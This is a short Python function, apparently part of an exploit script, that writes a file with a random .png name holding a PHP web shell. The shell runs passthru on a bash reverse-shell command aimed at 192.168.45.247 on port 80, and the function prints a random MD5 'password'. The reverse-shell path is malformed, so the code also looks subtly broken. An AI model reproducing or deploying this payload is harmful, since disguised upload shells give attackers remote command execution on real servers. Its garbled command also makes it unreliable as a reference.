 def generate():
    filename = f'{random.randint(0, 10000)}.png'
    password = hashlib.md5(bytearray(random.getrandbits(8)
                                     for _ in range(20))).hexdigest()
    with open(f'{filename}', 'wb') as f:
        payload = '<?php passthru("bash -i >& /dev/192.168.45.247/80 0>&1"); ?>'
        f.write(payload.encode())
    print(f'[ ] File {filename} generated with password: {password}')
    return filename, password